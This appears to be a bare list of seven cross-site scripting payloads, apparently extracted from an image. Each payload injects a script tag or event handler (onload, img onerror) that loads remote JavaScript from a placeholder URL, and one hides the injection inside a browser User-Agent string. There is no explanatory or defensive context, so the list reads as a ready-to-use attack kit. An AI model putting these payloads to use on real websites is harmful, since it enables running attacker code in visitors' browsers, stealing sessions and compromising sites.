 1 <script src=$1></script>
2 </script><script src=$1>
3 &lt;script src=$1&gt;&lt;/script&gt;
4 &lt;/script&gt;&lt;script src=$1&gt;
5 " onload="var
s=document.createElement('script');s.src='$1';document.getElementsByTagName('head')
[0].appendChild(s);" garbage="
6 '"><img src=x onerror="var
s=document.createElement('script');s.src='$1';document.getElementsByTagName('head')
[0].appendChild(s);">
7 Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/41.0.2228.0 Safari/537.36 '"><img src=x onerror="var
s=document.createElement('script');s.src='$1';document.getElementsByTagName('head')
[0].appendChild(s);">